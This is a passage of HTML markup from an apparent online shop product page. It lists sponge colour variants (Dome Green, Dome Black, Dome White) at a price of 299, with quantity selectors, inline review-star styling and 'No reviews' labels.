<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="10005"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / dome green"
                        data-vid="38058353393833"
                        data-price="299"
                        data-cprice=""
                        data-iq="10005"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Dome Green
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="10005"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / dome black"
                        data-vid="38058348183721"
                        data-price="299"
                        data-cprice=""
                        data-iq="10006"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Dome Black
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="10006"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving=""
                        data-favourite="-"
                        data-val="sponge / dome white"
                        data-vid="38058353524905"
                        data-price="299"
                        data-cprice=""
                        data-iq="10008"
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Dome White
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
